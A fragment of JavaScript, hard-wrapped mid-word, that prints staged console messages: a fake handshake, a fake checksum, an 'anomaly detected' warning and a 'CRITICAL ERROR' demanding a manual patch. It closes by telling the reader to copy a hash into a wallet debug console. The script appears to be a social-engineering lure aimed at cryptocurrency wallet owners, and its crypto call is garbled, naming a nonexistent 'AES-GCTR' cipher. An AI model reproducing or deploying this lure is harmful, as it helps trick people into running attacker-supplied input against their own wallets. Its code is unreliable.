
ign"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"HMAC",salt:new Uint8Array(2
6)}, vault, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6f2d9f
9e inside Invalid amount: must be a non-nega
tive number");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid amount: must be a non
-negative number");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH